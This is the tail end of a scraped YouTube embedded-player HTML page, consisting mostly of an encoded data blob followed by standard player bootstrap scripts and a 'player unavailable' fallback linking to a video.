\/RXBFre0zCjYs0cr9F61jW\/uk2I5rUFwuCMwKyfzKsJTslEZwqPNjhHwE8Twe6XDkRjkqTLNBDSu1DIJQ7Y0l2Vaq31N2uqyO+IxAxaLOE\/Z7Euf14niQ\/mlXQFc2umLaBwJu2pDsGPm7p3GSWRAxSbAWvrsVpa+n5OdCgKvuzqKy+xhpkD0ra78zJRykbfsOGqi6tz2ZOYmQoMaenHRfi5fcNdbGx96da2KfJaUs9t58\/H1Snu1P1J6XkydrUNqx7S+cIwQ2PBt8NBCfPCxQYuXErcjk1VvOiHXtGfWl1uo9lUwSUWIw1H\/8ueIK1jD9DIS7b5KfYTtOjl6GQQKHnvA+U8Ir\/[base64]\/IFJh+gs13Q7UhmXYNsNMz4FkLG1FI2c0qS1m1Fc9MJ5dBKEI6wfoZDOuwUAdYL5boYq3vmOapGLAO7RHNlftqx6X38BNmvkEvK0HweYsi06FEQNqPKq0MU3nvQGlxunwr72TUZO5xNJMirXFS1Q38GmnV1KLz3qycHo6f5IN5vqu7xw7C1oRA6wg\/[base64]\/zpx0zpzCqDH0aVkBb2ZC55il3xomlyYyoKDfF+0l60dSMF\/DYyABALFtEzydrXHhMd1ZmMqu2K0K+mFNdoFgU5cyiDdh9VpaKG8FBymHdx7sYzPq2OdIeRCQtZypaUIbymDR2\/q0h7tjouHxLqeNfQ9SjNWUzZyj408R8QBBJg5ogBBL5e5rwPgRng9ns0eBepcxVBc\/MCGdcjPHY\/AYHCCI1g0pnsyiY59fDXYaNZuDNSeri2Og0ieBa9WHEJ0wu1ys4gasYIQTHg2PNhyLvdpVCD4loFwF4+e1+56xNMPce2dgk3s+RqVUfHgAoKZzJzKxvrMUocN\/JA22KQ2VN\/TSyeZYk6auqt4gQowAhM9sNQImflXzQNHIy9gBVCIrqoNGh3cnBc\/lvnjC8AsXWOO+S\/D3DKhPLRU7hBTIeNn5nG5c0Nm3V\/bA3\/FkCtuwnkTVP1wizt6T5mxvNN7u45frUE7u0uYGj08tb0Ps6ZTULgmYuLTariUAtsGD\/dB6psYu7tASQMkBGZb+keUjC6mEmvgJrE0CXtI4+LSaGODCHYFgRxscJPY2aPU7xXc+SYWv9H3te\/KASHyzaqkd0pMG8POk6M3MhtnEHSjs3E3CkshicG5wj6hBZiavCcSkln9tYdu7KtxUvV\/aE6PYAOxIqZQwn871wvaTJkP0znmE28N4wc6P16c+0xOFA9EDFeqxFII6CCWOjqm17EfUJLDWSmGEGfrOPdnOuruAYv4JeDwBBc6yCp9Hbtn5iVHkGAU9HLXAx7EloixZNh+Ib\/pb3LlwVSCfMw+R26p1L63vCZkZkritDRTv10+IWFoiOQPUtAo0psVbf5E9gkrleuWVxpxVWFMx8vHa6CeUOQgtKC0mdOFBDnYnF6K5pH0+kO7Cwxdp2F\/NtkXnetTqEJDSaD5duDWeUhRIyx3PidcwVzA\/7do2Npyl0SCvGZ+l7o2IVzcXhrPOX3LyqKtRZ0iLbv5DIXgXt346LujC\/tQzdXz77lSVyr9N+HpPvYLDNwtBzwUtCEgo03Wavib92pB5AaKfLmMXpab\/X7L4gidPb1Mha7KzlJzKKB4CD89CUTjvZeq1bk4hHp+QK4pcat0d6R3TtHBqTY8ABsqnf6VJNImB+AdAXZwyaFLLsi1AQaFrc9DTvEaYgXAp6N+kYj8dgkoGfbY4uMKbw0essM6LJrTN1Zd2rdyKvmG3C7oiXfRJ4E5ldNX+3aOtQrvK7TRz7Rz\/JlnJteaBLjIbDAW0DomaGCMTUBJslNXNwMIu2p9DG0pkSFcCbByCwJ4YoaAYZsPNFwLo4kieW7t3LWLAFSB12mVcCZjr4EvgvWypQBzMJA2vCJCVCRMxx2GPfJsuslp7ahIkDfJ41pnYF17WQlLjA11Eep74vBECko3rbxvFqNZk+4WJAFOQO\/EcTEQMuMscqD02lE8axs4q7imwpurv4If2g1pvFVQvC1M2vsttetiS\/[base64]\/BtbQeEzHgEUrQKEkmj3uvtp+wELggI7wDr\/4Y\/lnSHES1mZ0gN2fMdPHrjPZOLKWp8b7vPVpTXgYRK8XPK+vKiPLXUV2Z0nLgo\/lwTzOrjBiBVgN5fOq1E\/iuAExewlpV5MBfF1eDE2Xbu7blN1yQSgKTZKyVTo85YV3D0zL9u0DsrG4ykUDgVqf6vDz0UmAS5rudnSgJTGbkAsiHt0\/CDXC+FeKNu+k1i8Uq0pWAPv13+Cj1MT5D\/EjLJ8e2Jkt4aUzd1eZSusgwfRMVRjVP6OiPbzetFhIXgr4oUN2BSkITzjKwWvg0L8VLRIXUcYJsMlfhSaXV\/YlOjRCYu41GqN42P2XSOwbDaVMMidZBUijbRUxChlu1N4UkV7vX0tnlUKtl9m869H\/yjxu8vV23yJRd7zUlRc7JEgC85AoDkzgW+MsZ0O0JUT9gxGU1tuKhWdRK1pe2+ALj3HUPhxfneF3uz3tDon0UdmRuIpQpYTWfzSltHMjqjrQ5jP2P02AhoiTs8tr\/8B9ly8p8ABD1ipWuKqjLW88uJTsaDEGmPPgdHRXNPy7Zs8pevp9UAroGw\/[base64]\/ExMaLIwviZdOS\/iUqqjwR38mswHg9GZNPirmfoHt2Gn75Xh5Ghm27kEWmAaeoUkXWCx8VGg9DWNNloE67Am3ZyroEPSaXCNrzQrxxGZD2eFodeMeYmeUnvQV+RPRHFSF9\/Oe1hRbpRTzYWW\/Oy\/[base64]\/QMApNY\/[base64]\/sjOKuXAzUUF\/F4a7ArEwNm5ZWQK\/o\/bAc5cSZc1+96pQyEa3xiLu8I+w6PO190g6Stq6cKB30AA47RStbnRrkhIPDz\/\/pudj\/oMuVA7LAbspIvdkoXlU3ad5uaLxVacnZGGqsn\/qIBUYMl9\/nzbBjk+CsVYfzNRk7GTDvw4vh5V+m6BnHUdTkL\/HUDbXceNhtt2KRjQdoT5CAT8Fs2uxCuKvhGpp4pSonB\/EgX27M6jK9GVrmP13duCtyqrBk7T3muZOrC\/NY\/zszvBi0rfhJlMiKZE3g6zCXNnvL+BC+DiSDA4tUBfXOZNeBzCgkfbJgPeo2ay160FUPtmwroZmsTzEU\/4oD1xTrINnXYn2GUfaPMRAg\/lWpWHbObRtIRK7Vzti7KhbsuPnfM3MsVudDGwVolI36FeQrIIONoK+ncLH5PAfI9IKd9eZFdFHoqYym7H4Inaj13Y8+\/6RgV5Pwf33K4DCvpRpP9S1FiwnkcW6KYP9higXDPDogNvSxpAnaicU8txxruYf0yJb6JHe2tIMgND6QFa9fnxLoMtR6Ow4OMfU\/Bwc46AQgrxKPYrKdxdgJVm8ay8lnCc4Wd+bNQTeHN+t9EeRZTotmf6p+p+L3+W1PXQAjPrf6+NX3dye\/pQxDiQzOU9pOK7rzmsrrCUIHVcbjC96OvDEmhF63RlHsf1lnev3Gd3hUPNrzFufM+QYgpiY3QlWQ1Sn3VAw+lCwZ9zFwSSkDXE7zWVrtkqG\/l5+klexGyv1wp2q+yAtVzGarBl5pFkyYlsjLEphWYc0DHkNuzbUsck2Tl42e0zBCHOCRuMYUNB6PVJYTydqYC48IIjXp6zJdU2ZdT0k2\/W9aCwVd2a3RGH8C+bUsFA4ANbTY+6wlLfZy2uA3Zm5\/0YJhnxCSROQNN5CKwSG7NdkEWTRMgkgvKO6Fi9s8O2WPj9ZRfcHZ+RcBJ6PeyqG6Np08W2AGNSlaEF6vEdpQ\/TgwftJ69b69uWggvfC+wActPeSSK5b+PdthWIj+4K5rKpLwOgtJhVbM50DkmvC8nY\/OTOmMp4zo1lbPygY\/Uy7KX55bwFtFhRgyhhBWxz4i39PEM7R+e8+ZZMTmAoEAw0\/IwUqD2MNFrxJ+OmUDzHjwbdZH0yk9ozBWdkg7Sn2rhxSCWZgr3yYBSaut1Kq33FKscbh1NwPR094I0xUFhk1W1W1i3W0YE1qEakRRyVbyJ3bZj457J24H1uqLRtlXauAweYJ1f1YBhmb2mXVk0G\/QQYQwRQdE56n5Ec4b788Au18pYj+3d\/[base64]\/o7xxRQexSutSUGmvUvh4JgqeoW6qEMFfMkHyqhjw0+snTu+EvJpjRCaWwaYx20tZJcyD2rNbOcPY3N\/2fAGqVRWsOCaXT0sipv98AWhNQSecNutFXINnRRM7scY\/4PjgYSsMHu4cm1TZaSFrhGGQyttgUQyI0tY98yxtuzR4D5lt5C0VEjBm0lUamdQDp9F34+DEV6V\/VaRNGIPl\/biZp2FmTdHNTyXpE3G1mqGMGkQTaEG\/mby+zk35hnlwHWMXrSgvJ9+lgckipkeNkFDcsVKbpUsVUvJRzlUGYRXMxjY5juMxix0VJoR7Xo3kXjzUDxR1+AIzvYGFMbbcxFYi4WEOauHfiGi\/R1O\/ik4aB9tRDSc+ttVB1v6\/X6VbmrTdbw3TRjY7Ixgl5FRrxj\/16p\/OwextENpU1cneIY9yP\/Z9t3MGglFskBprn5PNJQWB8Of+sYV0Yf64\/hxcTFrhiI+4nn50xw3BoSV7a9Ob2P695h62Pydo7E18pllqJXlHci9AECYMynTpbYu2YIqvKGz\/T9rpsw46IvtHg3aTC6wAzQUDZFUFignwZ6vZUG0AsUBUbik3+89Q\/0wZRIWITc\/0qkqpazEyD2NWXbjpKeQkW5knQKhSFTOATrsDAMnrZfqAHl8dc16qrGzDZyfu8lYDZfMdmN9iKHmXjGLL\/H9uvMl9Vi\/rd9U98ovNCmI5pgA6vX0SxD\/tE5yVKf62HMLmngU6VOz1yjDyrusUaR1eoZttNezPHVDpa1s+cKcO5O3KqCj6sRNDP9METZhrThLSyLDc\/EwWnCSFmwwrcjjubBAD\/YPPzDWXj7KcC0LM9SZQqVm2+7NMLdfYA0k+Uh9cO5jmguSeY\/ktiNTRfzJQfcM8GAAoypSuKeOdWlN+fyU1402GO\/50r1\/P95fUIgvsCAur47wg0xkYumRqo6\/c2cZyxFtbQc9bBzm0q0XqVZXHUAZma68OMMinUf4CZgFwvu5LyMZ\/pKk36QMYPATbQ2D3cP1eQWyqnvcDaap5TYbRqDz3aBzUp86s4Q2jJfKzveUIGNJu+7tQ1pnuZ7dMe8D1\/OMRkKxh42a5JwiHs2jbUX2DUaY3\/IJFPhKa3uhjIoMafLAi00OXw3JZFmZDYH4vexrQaqx1wbA5rrhvo7dxL\/sPFBPhgaJCvr3qUgzl5+6XIJt3gBzW04ioUO5EMfZqMwqtWwrfbSpwa4ORdchcC0FqWxLx+xEH9Ua4G8w2FI6q21fHceTvk8K5EEpMaCXqwhlCz96jWzTjVeqbR7eFAVvrtN+WsZe0mFJRE87PYJWul1MIdj7+YUMa1nOieT9EnC+\/LlI8avSMt0RvMZlNaL8oZI+Nm4H2yh6Wnxb4cuJsdddXUn5p+uCFL8WxdfflJbmCaa6fMbERTfafIWaFhG19coYrzs4qZlbEGwwG2+oUdjN\/FqVPTCZ5dz49hxDTPCV7ZipLVmLfBQZ9XyXdYB5e4Rihsq3CeXLnhtheeYbuOtRwcNTxBKrS7vuqq0NoKIlLuhUPL+Ax1LuThSm1xPP3FY9+mNiAo2Q\/ankuT3z+SQtE\/1gCNl2ddf8t33DMFERQiaaI0nBeE3AE7ox+mJfJ5hLAhAWAXnzLCTUF6gPvM\/80oRaxvVPzo49eNm\/joFmGprDAeg95LNFSis6EsNChTWrnvlmHEt4VDf5QZn+V3el4Az\/WlzS3YadEv48d4DBJ+slwQCIH\/PrFgFZusc0sq71AgJk387RemX0CaKn3lNvi9hokTjgpg16ormpWe3tRMBtA\/98mKncIYDlLhg\/4zDgjD\/jGP7OXcwbSSLhUPmfcIAIY4WZ1C+NWdHQmiLCbjyYPJPlH5ez9add+xWRft1ZO25zv5BPJAdSegaxPM1Ecb4c+ewH15cpeEJO2Y7vAfosoyrEozTtAq5JyKhqgGW\/\/A87Im0GLTtCE0KEfg2WwDNgTGPjLQh\/HWPvjdEGgpXUBadMcr4VJmtsIAk7eb5\/Zu2LjpeQiJNbjLNdxYwkoNbAAQinwcAJrzw9XVsk3Y2+7PFfJNkJWjp4E+08RsZQdima4hwWB3ySSgdDr\/2b3wJmeC3n9rYbAalyt3UValL02m\/9\/44ZrisMoKSRUBvMFAEx7vT7m2LHy3B7l18KD4w7XTETeVkdlkKs90pmlA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="D72hFnWePRTpvBJ9Fh-hkw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  107.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=ClPJhWXWlqM" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>